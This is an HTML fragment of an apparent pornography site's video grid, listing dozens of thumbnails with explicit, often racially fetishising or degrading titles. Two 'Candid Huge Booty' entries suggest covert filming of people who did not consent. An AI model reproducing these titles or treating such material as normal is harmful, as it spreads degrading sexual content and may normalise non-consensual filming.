                            <div class="info">
                                <p><i class="la la-play"></i> bbw latina</p>
                                <span><i class="la la-eye"></i> 49951</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2583521251324578115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23da82e3d6dfc943" src="/thumbs/115/2583521251324578115_0.jpg" alt="Double Oh Oh Lola." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Double Oh Oh Lola.</p>
                                <span><i class="la la-eye"></i> 563</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733913565211/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ab70081b" src="/thumbs/211/2705852733913565211_0.jpg" alt="Chunky Latina takes it all (Sid69)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chunky Latina takes it all (Sid69)</p>
                                <span><i class="la la-eye"></i> 7949</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733556935479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9962e4b37" src="/thumbs/479/2705852733556935479_0.jpg" alt="Mexican wife takes Hard Anal from BBC neighbor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican wife takes Hard Anal from BBC neighbor</p>
                                <span><i class="la la-eye"></i> 6800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732265242891/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94930a10b" src="/thumbs/891/2705852732265242891_0.jpg" alt="Chubby Masked Wife fucked some guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Masked Wife fucked some guys</p>
                                <span><i class="la la-eye"></i> 465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545133277415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f6d0e7" src="/thumbs/415/1426482545133277415_0.jpg" alt="Latina BBW milf Carmen puts her toy collection to good use" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW milf Carmen puts her toy collection to good use</p>
                                <span><i class="la la-eye"></i> 608</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1127193271516070349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa4984eeded01cd" src="/thumbs/349/1127193271516070349_0.jpg" alt="Mid-day Oral 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mid-day Oral 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17930282651073536218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8d529128b9660da" src="/thumbs/218/17930282651073536218_0.jpg" alt="CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY HOUSEWIFE gives her tiny cock whiteboy a hand-job cums on tits</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732267369971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9495115f3" src="/thumbs/971/2705852732267369971_0.jpg" alt="Puta por cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Puta por cam</p>
                                <span><i class="la la-eye"></i> 271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13975714674319006159/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1f3b67324ff99cf" src="/thumbs/159/13975714674319006159_0.jpg" alt="Big Booty Jazmin. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Jazmin. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 700</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14365044664709098239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c75ae403669b2aff" src="/thumbs/239/14365044664709098239_0.jpg" alt="Chubby latina at webcam." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby latina at webcam.</p>
                                <span><i class="la la-eye"></i> 531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732774614391/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9678d0577" src="/thumbs/391/2705852732774614391_0.jpg" alt="BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Angelina Castro Masturbates As Virgo Peridot Blows BBC!</p>
                                <span><i class="la la-eye"></i> 911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14096299114252621385/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c3a01d5be8ae5649" src="/thumbs/385/14096299114252621385_0.jpg" alt="Sure the quantity is not as much but at least it would be real" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sure the quantity is not as much but at least it would be real</p>
                                <span><i class="la la-eye"></i> 696</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/488643082610286428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c8024b70f01f5c" src="/thumbs/428/488643082610286428_0.jpg" alt="BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBROS - Curvy Latin Babes Jasmine Jolie and Victoria Sky On Butt Parade</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11967367077258828298/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a614a0f370b79a0a" src="/thumbs/298/11967367077258828298_0.jpg" alt="MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MYLF Latin Goddess Carmela Clutch Gets Her Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 333</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3588686163082184852/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31cd930d38df8894" src="/thumbs/852/3588686163082184852_0.jpg" alt="Bayside Pickup 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bayside Pickup 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 94</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1329694163323264080/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="127405cbe8cb1c50" src="/thumbs/80/1329694163323264080_0.jpg" alt="Sexy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bitch</p>
                                <span><i class="la la-eye"></i> 492</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3196446424667180496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c5c0f1675dacdd0" src="/thumbs/496/3196446424667180496_0.jpg" alt="Wish Upon a Cock." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wish Upon a Cock.</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732060737415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d001f87" src="/thumbs/415/2705852732060737415_0.jpg" alt="Sexy madura perfecta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy madura perfecta</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8837239037432365898/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7aa42e15355f034a" src="/thumbs/898/8837239037432365898_0.jpg" alt="Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blowjob Sex With A Deepthroat While I Fuck His Face - We Give Each Other Some Cute Kisses - Gf Couple</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734637535083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d696ef6b" src="/thumbs/83/2705852734637535083_0.jpg" alt="Girl with awesome ass fucked on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with awesome ass fucked on all fours</p>
                                <span><i class="la la-eye"></i> 2127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7197831839957769148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63e3d5ec35addbbc" src="/thumbs/148/7197831839957769148_0.jpg" alt="Sexo oral me la come toda" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexo oral me la come toda</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6729989843887376220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d65ba1b22e4c75c" src="/thumbs/220/6729989843887376220_0.jpg" alt="BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1188712370369724991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="107f279a5000023f" src="/thumbs/991/1188712370369724991_0.jpg" alt="This Latina has huge tits, a fat pussy and an amazing ass." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This Latina has huge tits, a fat pussy and an amazing ass.</p>
                                <span><i class="la la-eye"></i> 688</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5891745043072882909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51c3aee69f8718dd" src="/thumbs/909/5891745043072882909_0.jpg" alt="Jynx gave Mike a tease while sitting there with his fat dick in hand." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jynx gave Mike a tease while sitting there with his fat dick in hand.</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4603152450062634739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fe1aec3c8f3cef3" src="/thumbs/739/4603152450062634739_0.jpg" alt="Huge Dominican plump butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Dominican plump butt</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731587475525/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb920cab845" src="/thumbs/525/2705852731587475525_0.v1564666200" alt="BBW Works Fat White Dick on Boobs and Cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Works Fat White Dick on Boobs and Cunt</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734581007143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d3386327" src="/thumbs/143/2705852734581007143_0.jpg" alt="Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina</p>
                                <span><i class="la la-eye"></i> 120</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2268258554971893170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7a792353d72db2" src="/thumbs/170/2268258554971893170_0.jpg" alt="Mouthful of BBC 3_bbw_3_video_3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mouthful of BBC 3_bbw_3_video_3</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 586</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733261833861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984976685" src="/thumbs/861/2705852733261833861_0.jpg" alt="Plump Latina Cheating On Boyfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Latina Cheating On Boyfriend</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4433400806099094100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d869a8b42778a54" src="/thumbs/100/4433400806099094100_0.jpg" alt="I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637948063551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105523cf3f" src="/thumbs/551/3824942637948063551_0.jpg" alt="BBW Wife on Cam: More on naughty-cam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Wife on Cam: More on naughty-cam.com</p>
                                <span><i class="la la-eye"></i> 273</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3016127323847892107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29db6fd2274d9c8b" src="/thumbs/107/3016127323847892107_0.jpg" alt="Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734688931914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d9a7304a" src="/thumbs/914/2705852734688931914_0.jpg" alt="AMATEUR ARAB ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AMATEUR ARAB ASS</p>
                                <span><i class="la la-eye"></i> 757</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735212507785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f8dc5289" src="/thumbs/785/2705852735212507785_0.jpg" alt="YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!</p>
                                <span><i class="la la-eye"></i> 906</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733846137307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a76b29db" src="/thumbs/307/2705852733846137307_0.jpg" alt="Bbw Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Latina</p>
                                <span><i class="la la-eye"></i> 421</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1916050080349502139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a972d657b173abb" src="/thumbs/139/1916050080349502139_0.jpg" alt="She craves Roommate's attention" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She craves Roommate's attention</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733550078559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb995c5aa5f" src="/thumbs/559/2705852733550078559_0.jpg" alt="Ssbbw" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ssbbw</p>
                                <span><i class="la la-eye"></i> 417</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181145360702360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="209e33fbdb1b98" src="/thumbs/360/9181145360702360_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21</p>
                                <span><i class="la la-eye"></i> 269</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3396041793500746232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f212a04a7fe11f8" src="/thumbs/232/3396041793500746232_0.jpg" alt="BADKITTYYY Was Just Too Much For Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BADKITTYYY Was Just Too Much For Him</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734877236805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e4e07e45" src="/thumbs/805/2705852734877236805_0.jpg" alt="She Almost Got Caught Cheating Sucking Dick On Christmas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She Almost Got Caught Cheating Sucking Dick On Christmas</p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731593891831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9212c9ff7" src="/thumbs/831/2705852731593891831_0.jpg" alt="Yoga en tanga" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Yoga en tanga</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10009979080570200522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8aea96f04a7a61ca" src="/thumbs/522/10009979080570200522_0.jpg" alt="loved the beefy large guy with the slim little cockreally hot look" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> loved the beefy large guy with the slim little cockreally hot look</p>
                                <span><i class="la la-eye"></i> 329</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734000170328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0998558" src="/thumbs/328/2705852734000170328_0.jpg" alt="Cubana Lust" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Lust</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17109380613875884277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed70bb04d906e0f5" src="/thumbs/277/17109380613875884277_0.jpg" alt="It's so hot here and I'm always so wet papi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's so hot here and I'm always so wet papi</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4866125754076770438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4387f3976c203086" src="/thumbs/438/4866125754076770438_0.jpg" alt="Lovely girl and nice dick Both are so thick and sexy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely girl and nice dick Both are so thick and sexy</p>
                                <span><i class="la la-eye"></i> 117</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898032655801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751e9e25db9" src="/thumbs/801/1892856898032655801_0.jpg" alt="Busty Latina Fucks Santa&#039;s Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Latina Fucks Santa&#039;s Big Black Cock</p>
                                <span><i class="la la-eye"></i> 351</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734655502292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7a917d4" src="/thumbs/292/2705852734655502292_0.jpg" alt="Me and Ana Banana 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Me and Ana Banana 3</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731267561106/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90db93692" src="/thumbs/106/2705852731267561106_0.jpg" alt="Dirty Cheating Redbone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty Cheating Redbone</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836215280381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e89a772fd" src="/thumbs/381/13554958836215280381_0.jpg" alt="Curvy Latina bends over for fat dicking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy Latina bends over for fat dicking</p>
                                <span><i class="la la-eye"></i> 364</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733964971360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ae806d60" src="/thumbs/360/2705852733964971360_0.jpg" alt="Selenne BBW Latina VS Will and Alex Anal 3some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Selenne BBW Latina VS Will and Alex Anal 3some</p>
                                <span><i class="la la-eye"></i> 371</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546888178808/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518d907c78" src="/thumbs/808/1426482546888178808_0.jpg" alt="Juicy fat ass of beauty Kelsi Monroe for anal fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Juicy fat ass of beauty Kelsi Monroe for anal fuck</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2040351453815126754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c50c8d6459a3ae2" src="/thumbs/754/2040351453815126754_0.jpg" alt="Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!</p>
                                <span><i class="la la-eye"></i> 254</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5855105130884963435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5141831848f71c6b" src="/thumbs/435/5855105130884963435_0.jpg" alt="someone consulted a thesaurus before writing their porn script" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> someone consulted a thesaurus before writing their porn script</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3540058723624465181/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3120d0a731a8b31d" src="/thumbs/181/3540058723624465181_0.jpg" alt="chubby walmart coworker 4 - buttplug fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby walmart coworker 4 - buttplug fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3199200082404426939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c65d7865d1dc4bb" src="/thumbs/939/3199200082404426939_0.jpg" alt="Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20</p>
